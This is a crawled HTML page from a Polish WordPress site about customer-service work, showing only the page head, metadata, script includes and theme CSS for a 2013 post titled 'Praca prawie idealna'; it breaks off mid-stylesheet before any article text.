

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obsluga-klienta.com.pl/praca-prawie-idealna/
body_size: 17102
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
			<link rel="shortcut icon" href="https://obsluga-klienta.com.pl/wp-content/uploads/2019/10/specjalista-obslugi-klienta-favicon.png" />
		<!--[if lt IE 9]>
		<script src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Praca prawie idealna - Specjalista ds. Obsługi Klienta</title>
	<meta name="description" content="Współczuję tym specjalistom obsługi klienta, których praca wiąże się z jakąkolwiek presją czy dążeniem do realizacji planów sprzedażowych. Ja na swoją" />
	<link rel="canonical" href="https://obsluga-klienta.com.pl/praca-prawie-idealna/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Praca prawie idealna - Specjalista ds. Obsługi Klienta" />
	<meta property="og:description" content="Współczuję tym specjalistom obsługi klienta, których praca wiąże się z jakąkolwiek presją czy dążeniem do realizacji planów sprzedażowych. Ja na swoją" />
	<meta property="og:url" content="https://obsluga-klienta.com.pl/praca-prawie-idealna/" />
	<meta property="og:site_name" content="Specjalista ds. Obsługi Klienta" />
	<meta property="article:published_time" content="2013-05-09T13:43:02+00:00" />
	<meta property="article:modified_time" content="2019-10-29T13:44:22+00:00" />
	<meta property="og:image" content="https://obsluga-klienta.com.pl/wp-content/uploads/2013/05/18.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="329" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Spcadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Spcadmin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://obsluga-klienta.com.pl/praca-prawie-idealna/","url":"https://obsluga-klienta.com.pl/praca-prawie-idealna/","name":"Praca prawie idealna - Specjalista ds. Obsługi Klienta","isPartOf":{"@id":"https://obsluga-klienta.com.pl/#website"},"primaryImageOfPage":{"@id":"https://obsluga-klienta.com.pl/praca-prawie-idealna/#primaryimage"},"image":{"@id":"https://obsluga-klienta.com.pl/praca-prawie-idealna/#primaryimage"},"thumbnailUrl":"https://obsluga-klienta.com.pl/wp-content/uploads/2013/05/18.jpg","datePublished":"2013-05-09T13:43:02+00:00","dateModified":"2019-10-29T13:44:22+00:00","author":{"@id":"https://obsluga-klienta.com.pl/#/schema/person/45eabf9d3fec0056f19dc950c7fe3b1d"},"description":"Współczuję tym specjalistom obsługi klienta, których praca wiąże się z jakąkolwiek presją czy dążeniem do realizacji planów sprzedażowych. Ja na swoją","breadcrumb":{"@id":"https://obsluga-klienta.com.pl/praca-prawie-idealna/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://obsluga-klienta.com.pl/praca-prawie-idealna/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://obsluga-klienta.com.pl/praca-prawie-idealna/#primaryimage","url":"https://obsluga-klienta.com.pl/wp-content/uploads/2013/05/18.jpg","contentUrl":"https://obsluga-klienta.com.pl/wp-content/uploads/2013/05/18.jpg","width":300,"height":329},{"@type":"BreadcrumbList","@id":"https://obsluga-klienta.com.pl/praca-prawie-idealna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://obsluga-klienta.com.pl/"},{"@type":"ListItem","position":2,"name":"Praca prawie idealna"}]},{"@type":"WebSite","@id":"https://obsluga-klienta.com.pl/#website","url":"https://obsluga-klienta.com.pl/","name":"Specjalista ds. Obsługi Klienta","description":"Praca z klientem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://obsluga-klienta.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://obsluga-klienta.com.pl/#/schema/person/45eabf9d3fec0056f19dc950c7fe3b1d","name":"Spcadmin","url":"https://obsluga-klienta.com.pl/author/spcadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Specjalista ds. Obsługi Klienta &raquo; Kanał z wpisami" href="https://obsluga-klienta.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Specjalista ds. Obsługi Klienta &raquo; Kanał z komentarzami" href="https://obsluga-klienta.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Specjalista ds. Obsługi Klienta &raquo; Praca prawie idealna Kanał z komentarzami" href="https://obsluga-klienta.com.pl/praca-prawie-idealna/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obsluga-klienta.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://obsluga-klienta.com.pl/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://obsluga-klienta.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Open Sans-300-vietnamese,cyrillic-ext,cyrillic,latin-ext,greek,latin,greek-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300&#038;subset=vietnamese%2Ccyrillic-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Clatin%2Cgreek-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Nunito-regular-latin-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Nunito-300-latin-css' href='//fonts.googleapis.com/css?family=Nunito%3A300&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/fancyBox/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-style-css' href='https://obsluga-klienta.com.pl/wp-content/themes/codeus/plugins/slideshow/nivo-slider/nivo-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='codeus-jquery-ui-style-css' href='https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/jquery-ui/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='codeus-fonts-icons-css' href='https://obsluga-klienta.com.pl/wp-content/themes/codeus/fonts/icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='codeus-styles-css' href='https://obsluga-klienta.com.pl/wp-content/themes/codeus/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='codeus-editor-content-style-css' href='https://obsluga-klienta.com.pl/wp-content/themes/codeus/css/editor-content.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='codeus-ie-css' href='https://obsluga-klienta.com.pl/wp-content/themes/codeus/css/ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 10]>
<link rel='stylesheet' id='codeus-ie9-css' href='https://obsluga-klienta.com.pl/wp-content/themes/codeus/css/ie9.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='codeus-js-composer-css' href='https://obsluga-klienta.com.pl/wp-content/themes/codeus/css/js_composer.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/plugins/slideshow/nivo-slider/jquery.nivo.slider.pack.js?ver=6.8.3" id="nivo-slider-script-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/combobox-front.js?ver=6.8.3" id="codeus-combobox-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://obsluga-klienta.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://obsluga-klienta.com.pl/wp-json/wp/v2/posts/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obsluga-klienta.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://obsluga-klienta.com.pl/?p=62' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://obsluga-klienta.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobsluga-klienta.com.pl%2Fpraca-prawie-idealna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://obsluga-klienta.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobsluga-klienta.com.pl%2Fpraca-prawie-idealna%2F&#038;format=xml" />
<script type='text/javascript' src="https://obsluga-klienta.com.pl//wp-content/plugins/wp_ay/js/admin.php"></script>
<script type='text/javascript' src="https://obsluga-klienta.com.pl//wp-content/plugins/wp_ay/js/ay_ajax.js"></script>
<script type='text/javascript' src="https://obsluga-klienta.com.pl//wp-content/plugins/wp_ay/js/ay_functions.js"></script>
<script type='text/javascript' src="https://obsluga-klienta.com.pl//wp-content/plugins/wp_pracapl/static/functions.js"></script>
<link rel='stylesheet' type='text/css' href="https://obsluga-klienta.com.pl//wp-content/plugins/wp_pracapl/static/style.css" media='all' />
<link rel='stylesheet' type='text/css' href="https://obsluga-klienta.com.pl//wp-content/plugins/wp_pracapl/static/mystyle.css" media='all' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
		
@font-face {
	font-family: 'Aileron Thin';
	src: url('https://obsluga-klienta.com.pl/wp-content/themes/codeus/fonts/aileron-thin-webfont.eot');
	src:local('☺'), url('https://obsluga-klienta.com.pl/wp-content/themes/codeus/fonts/aileron-thin-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://obsluga-klienta.com.pl/wp-content/themes/codeus/fonts/aileron-thin-webfont.woff') format('woff'),
		url('https://obsluga-klienta.com.pl/wp-content/themes/codeus/fonts/aileron-thin-webfont.ttf') format('truetype'),
		url('https://obsluga-klienta.com.pl/wp-content/themes/codeus/fonts/aileron-thin-webfont.svg#aileronthin') format('svg');
		font-weight: normal;
		font-style: normal;
}


@font-face {
	font-family: 'Aileron Light';
	src: url('https://obsluga-klienta.com.pl/wp-content/themes/codeus/fonts/aileron-light-webfont.eot');
	src:local('☺'), url('https://obsluga-klienta.com.pl/wp-content/themes/codeus/fonts/aileron-light-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://obsluga-klienta.com.pl/wp-content/themes/codeus/fonts/aileron-light-webfont.woff') format('woff'),
		url('https://obsluga-klienta.com.pl/wp-content/themes/codeus/fonts/aileron-light-webfont.ttf') format('truetype'),
		url('https://obsluga-klienta.com.pl/wp-content/themes/codeus/fonts/aileron-light-webfont.svg#aileronlight') format('svg');
		font-weight: normal;
		font-style: normal;
}

	</style>
	<style type="text/css">

/* ELEMENTS */

body {
			font-family: 'Nunito';
				font-size: 17px;
				line-height: 25px;
				font-weight: normal;
				font-style: normal;
				background-color: #8b94a5;
				color: #3b3e4f;
			}
a {
			color: #48afdb;
	}
a:hover {
			color: #48afdb;
	}
a:active {
			color: #48afdb;
	}
h1,
.woocommerce.single-product .product .price {
			font-family: 'Open Sans';
				font-size: 58px;
				line-height: 70px;
				font-weight: 300;
				font-style: normal;
				color: #48afdb;
	}
h2,
body.home-constructor h3.widget-title,
.shop_table.cart .cart_totals,
.shop_table.cart .cart_totals .order-total strong {
			font-family: 'Open Sans';
				font-size: 36px;
				line-height: 46px;
				font-weight: 300;
				font-style: normal;
				color: #48afdb;
	}
h3,
.shop_table.cart td.product-subtotal,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total,
ul.products .price,
.related-products.block.portfolio ul.thumbs li .price {
			font-family: 'Open Sans';
				font-size: 30px;
				line-height: 38px;
				font-weight: 300;
				font-style: normal;
				color: #48afdb;
	}
h4,
table thead th,
.widget_shopping_cart .mini-cart-bottom .total .amount,
ul.product_list_widget li .price {
			font-family: 'Open Sans';
				font-size: 24px;
				line-height: 31px;
				font-weight: 300;
				font-style: normal;
				color: #48afdb;
	}
.quantity.buttons_added input[type="button"] {
			font-family: 'Open Sans';
	}
h5,
